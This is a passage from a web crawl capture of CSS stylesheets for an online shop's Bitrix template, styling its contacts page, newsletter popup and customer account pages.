#2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .fax h3:before{font-family:FontAwesome;content:'\f1ac';font-size:26px}.contacts-index-index .fax div{float:right;padding:8px 53px 0 10px;line-height:1.4em}.contacts-index-index .fax div span{display:block}.contacts-index-index .email h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left;padding-right:10px}.contacts-index-index .email h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .email a{text-decoration:underline;display:inline-block;margin:15px 0 0}.contacts-index-index #contactForm{padding:0px}.contacts-index-index #contactForm p.required{float:none;text-align:right}.contacts-index-index #contactForm .form-list{margin-right:-20px}.contacts-index-index #contactForm .fields{overflow:hidden;margin:0}.contacts-index-index #contactForm .fields .field{float:left;width:33%}.contacts-index-index #contactForm .fields .field input{width:95%}.contacts-index-index #contactForm textarea{width:97.5%;max-width:97.5%;height:185px}.contacts-index-index #contactForm:after{content:'';display:table;clear:both}.contacts-index-index #contactForm .fieldset{margin-top:30px}.contacts-index-index #contactForm .fieldset .legend{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;text-align:center;border-color:#2188fd}@media only screen and (max-width: 767px){.contacts-index-index #contactForm .fieldset .legend{font-size:20px;margin-bottom:30px}}.contacts-index-index #contactForm .fieldset .legend+.required{display:none}@media only screen and (max-width: 1199px){.contacts-index-index .phone h3,.contacts-index-index .fax h3,.contacts-index-index .email h3{float:none}.contacts-index-index .phone div,.contacts-index-index .fax div,.contacts-index-index .email div{float:none;padding:0}.contacts-index-index .phone a,.contacts-index-index .fax a,.contacts-index-index .email a{margin:0}}@media only screen and (max-width: 767px){.contacts-index-index #contactForm{padding-left:0}.contacts-index-index #contactForm>ul>li{margin-bottom:20px;text-align:center}.contacts-index-index #contactForm .form-list{margin-right:0}.contacts-index-index #contactForm .fields .field{float:none;width:100%}.contacts-index-index #contactForm .fields .field input{width:100%}.contacts-index-index #contactForm textarea,.contacts-index-index #contactForm .buttons-set{width:100%;max-width:100%}}@media only screen and (max-width: 599px){.contacts-index-index .contacts-index-index .buttons-set button{float:right;margin-left:5px}}.contacts-index-index .block-contacts-googlemap{border-top:solid 2px #2188fd;margin-bottom:50px}.contacts-index-index .buttons-set{text-align:left;border-top:0;padding-top:0;margin:30px 0 0}.contacts-index-index .buttons-set .button{float:left;margin:0 17px 10px 0}.contacts-index-index .buttons-set p.required{float:left}@media only screen and (max-width: 599px){.contacts-index-index .buttons-set{max-width:330px;margin-left:0}.contacts-index-index .buttons-set button{float:left;margin-left:0px}.contacts-index-index .buttons-set p.required{float:right}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css
body_size: 5527
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#newsletterpopup .modal-dialog, #d-model .modal-dialog{top:50%;margin:-150px auto 0;width:700px;left:50%;margin-left:-350px;position:fixed}#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{background:#fff;position:relative;padding:45px;background-size:contain;box-shadow:0 5px 32px rgba(0,0,0,0.09);text-align:center}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body:after,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body:after{content:"";display:table;clear:both}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:26px;font-weight:bold;line-height:26px;text-transform:uppercase;color:#333;margin-bottom:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{line-height:22px;width:80%;margin:0 auto 30px;color:#2188fd}#newsletterpopup .block-content .form-group,#d-model .block-content .form-group{max-width:270px;width:100%;margin:0 auto 30px}#newsletterpopup .block-content .form-group .input-text,#d-model .block-content .form-group .input-text{height:40px;background:#fff;border:1px solid #dfdfdf;width:100%;border-radius:2px}#newsletterpopup .block-content .actions,#d-model .block-content .actions{max-width:270px;width:100%;margin:0 auto}#newsletterpopup .block-content .actions .button,#d-model .block-content .actions .button{width:100%}#newsletterpopup .close,#d-model .close{background:#fff;width:37px;height:37px;font-size:17px;display:block;text-align:center;position:absolute;right:5px;top:5px;opacity:1;filter:alpha(opacity=100);text-shadow:0;color:#2188fd;z-index:2}#newsletterpopup .close:hover,#d-model .close:hover{color:#333}#newsletterpopup .close i,#d-model .close i{display:block;margin:-3px -2px 0 0}#newsletterpopup .validation-advice,#d-model .validation-advice{position:relative;text-align:left}@media only screen and (max-width: 767px){#newsletterpopup .modal-dialog,#d-model .modal-dialog{left:20px;right:20px;width:auto;margin:-140px 0 0}#newsletterpopup button.button,#d-model button.button{padding:6px 5px}#newsletterpopup button.button span span,#d-model button.button span span{display:none}#newsletterpopup button.button span::before,#d-model button.button span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:32px}}@media only screen and (max-width: 599px){#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{position:relative;padding:40px 20px 20px}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body{padding:0}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{font-size:13px;line-height:20px;width:100%;margin-bottom:15px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/customer.css
body_size: 27896
content:
.customer-account-login .new-users .button,.customer-account-login .registered-users .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.customer-account-login .new-users .button,.customer-account-login .registered-users .button{padding:7px 12px}}.form-list .control input[type="radio"],.form-list .control input[type="checkbox"]{float:left;margin-top:5px;display:none}.form-list .control input[type="radio"]+label,.form-list .control input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.form-list .control input[type="radio"]+label:before,.form-list .control input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.form-list .control input[type="radio"]+label:after,.form-list .control input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="radio"]+label:hover,.form-list .control input[type="radio"]+.label label:hover{color:#333}.form-list .control input[type=radio]:checked+.label label:after,.form-list .control input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.form-list .control input[type="checkbox"]+label,.form-list .control input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.form-list .control input[type="checkbox"]+label:before,.form-list .control input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.form-list .control input[type="checkbox"]+label:after,.form-list .control input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="checkbox"]+label:hover,.form-list .control input[type="checkbox"]+.label label:hover{color:#333}.form-list .control input[type=checkbox]:checked+label:after,.form-list .control input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}body.customer-account .my-account .pager .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}body.customer-account .my-account .pager .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}body.customer-account .my-account .pager .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}body.customer-account .my-account .pager .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}body.customer-account .my-account .pager .limiter .dropdown div ul{z-index:12}body.customer-account .my-account .pager .limiter .dropdown div ul li{margin:0}body.customer-account .my-account .pager .limiter .dropdown div ul li.focus,body.customer-account .my-account .pager .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}body.customer-account .my-account .pager .limiter .dropdown li,body.customer-account .my-account .pager .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}body.customer-account .my-account .pager .limiter .dropdown .selected{color:#333}body.customer-account .my-account .pager .limiter .dropdown .selected::after{box-shadow:none}body.customer-account .my-account .pager .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}body.customer-account .my-account .pager .limiter .dropdown.open{z-index:15}body.customer-account .my-account .pager .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}body.customer-account .my-account .pager .limiter .dropdown.open div{padding:10px 0;height:auto !important}body.customer-account .my-account .pager .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered,body.customer-account .data-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,body.customer-account .my-account .page-title h1:before,.dashboard .page-title h1:before,.title-border:after,body.customer-account .my-account .page-title h1:after,.dashboard .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,body.customer-account .my-account .page-title h1>span,.dashboard .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:15px}}.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.customer-account-login .benefits li,.customer-account-login label{text-transform:uppercase;color:#333;font-weight:normal}body.customer-account .my-account .welcome-msg p.hello{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{padding:15px;margin-bottom:30px}.customer-account-login .benefits li,.customer-account-login label{font-size:12px}}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{border-bottom-width:1px}.table-bordered th,body.customer-account .data-table th,.table-bordered td,body.customer-account .data-table td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.customer-account-login h2{font-weight:500;margin-bottom:17px}.customer-account-login .form-instructions{font-family:"Noto Sans",sans-serif;font-style:normal;font-size:14px;margin-bottom:25px}.customer-account-login .benefits li{margin-bottom:8px}.customer-account-login .benefits li::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:18px;color:#2188fd;padding-right:13px}.customer-account-login .registered-users .form-list{border:none;padding:0;margin:0}.customer-account-login .registered-users .form-list li{margin-bottom:20px}.customer-account-login .registered-users .form-list li:last-child{margin-bottom:0}.customer-account-login #login-form input{width:100%}.customer-account-login p.required{margin-top:-45px}.customer-account-login label{margin-bottom:8px}.customer-account-login .buttons-set{border:none;text-align:left;margin:0;padding-top:18px}.customer-account-login .buttons-set:after{content:'';display:table;clear:both}.customer-account-login .buttons-set .button{float:left;margin:0 20px 0 0}@media only screen and (min-width: 1200px){.customer-account-login .theme-block,.customer-account-login body.customer-account .my-account .box,body.customer-account .my-account .customer-account-login .box,.customer-account-login body.customer-account .my-account #form-validate .fieldset,body.customer-account .my-account #form-validate .customer-account-login .fieldset,.customer-account-login .dashboard #my_recent_tags,.dashboard .customer-account-login #my_recent_tags,.customer-account-login .dashboard #my_recent_reviews,.dashboard .customer-account-login #my_recent_reviews{min-height:405px}}@media only screen and (max-width: 1199px){.customer-account-login p.required{margin-top:0}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #ccc;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Noto Sans",sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width: 479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width: 479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-30px}body.customer-account .my-account h2{font-size:20px;color:#333;font-weight:500;display:inline-block;margin-bottom:20px}body.customer-account .my-account .box{margin-bottom:10px;overflow:hidden}body.customer-account .my-account .box .box-title{position:relative;padding-bottom:10px}body.customer-account .my-account .box .box-title h2,body.customer-account .my-account .box .box-title h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2:before,body.customer-account .my-account .box .box-title h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.shipping-title,body.customer-account .my-account .box .box-title h3.shipping-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.shipping-title:before,body.customer-account .my-account .box .box-title h3.shipping-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.billing-title,body.customer-account .my-account .box .box-title h3.billing-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.billing-title:before,body.customer-account .my-account .box .box-title h3.billing-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.contact-title,body.customer-account .my-account .box .box-title h3.contact-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.contact-title:before,body.customer-account .my-account .box .box-title h3.contact-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.newsletters-title,body.customer-account .my-account .box .box-title h3.newsletters-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.newsletters-title:before,body.customer-account .my-account .box .box-title h3.newsletters-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title a{line-height:19.6px}body.customer-account .my-account .welcome-msg{text-align:center}body.customer-account .my-account .welcome-msg p.hello{margin-bottom:20px}body.customer-account .my-account .welcome-msg p.hello strong{font-weight:500}body.customer-account .my-account .pager .limiter{height:auto;width:auto}body.customer-account .my-account .pager .limiter .dropdown{float:left;width:100px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account p.required{float:none;text-align:right}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .my-account #form-validate .fieldset .input-box input,body.customer-account .my-account #form-validate .fieldset .input-box select{width:70%}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Noto Sans",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list input[type="email"],.form-list input[type="search"],.form-list input[type="number"],.form-list input[type="password"],.form-list input[type="tel"],.form-list input[type="text"]{width:250px}.form-list .control label{padding:0;background:0}.form-list .control label:hover{background:none}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .page-title h1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:45px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.dashboard .page-title h1:before{font-size:30px}}.dashboard .box-head{margin-top:30px;padding-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{font-weight:500;text-decoration:underline}.dashboard .box-title a:hover,.dashboard .box-head a:hover{text-decoration:none}.dashboard .box-content{clear:both}.dashboard .box-account{margin-bottom:40px}.dashboard #my_recent_tags li,.dashboard #my_recent_reviews li{margin-bottom:20px}.dashboard #my_recent_tags .number,.dashboard #my_recent_reviews .number{float:left;display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border-radius:50%;margin-right:20px;color:#2188fd;border:solid 2px #2188fd}.dashboard #my_recent_tags .details,.dashboard #my_recent_reviews .details{overflow:hidden}.dashboard #my_recent_tags .ratings strong,.dashboard #my_recent_reviews .ratings strong{margin:7px 10px 0 0}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #dfdfdf}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:table;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Noto Sans",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width: 767px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width: 599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #dfdfdf;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Noto Sans",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px;overflow:hidden}.order-info-box+.order-info-box{padding-bottom:40px;border-bottom:1px solid #dfdfdf}.order-info-box .col-1{padding-right:0;width:48%;float:left}.order-info-box .col-2{width:48%;float:right}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title h2{font-size:14px;font-family:"Noto Sans",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{font-family:Georgia,Times,"Times New Roman",serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:Georgia,Times,"Times New Roman",serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Noto Sans",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width: 599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#dfdfdf}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width: 1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table{border-top:none}body.customer-account .data-table tr,body.customer-account .data-table th,body.customer-account .data-table td{display:block}body.customer-account .data-table thead{display:none}body.customer-account .data-table thead th{border-right:0;border-left:0}body.customer-account .data-table thead th.lin-hide{display:none}body.customer-account .data-table thead th:nth-child(1n+2){display:none}body.customer-account .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}body.customer-account .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}body.customer-account .data-table tbody td.lin-hide{display:none}body.customer-account .data-table tbody td:first-child{padding-top:10px}body.customer-account .data-table tbody td:first-child,body.customer-account .data-table tbody td:first-child h3{font-weight:bold}body.customer-account .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}body.customer-account .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}body.customer-account .data-table tfoot tr{display:block;text-align:right}body.customer-account .data-table tfoot tr:after{content:'';display:table;clear:both}body.customer-account .data-table tfoot td{display:block;float:left}body.customer-account .data-table tfoot td.lin-hide{display:none}body.customer-account .data-table tfoot td:nth-child(odd){clear:left;width:60%}body.customer-account .data-table tfoot td:nth-child(even){text-align:left;width:40%}body.customer-account .data-table .linearize-hide{display:none}body.customer-account .data-table .linearize-unpad{padding:0}body.customer-account .data-table .linearize-show{display:block}body.customer-account .data-table th,body.customer-account .data-table td{border:solid 1px #dfdfdf !important}body.customer-account .data-table tbody tr.first{border-top:solid 2px #2188fd}body.customer-account .data-table td.view 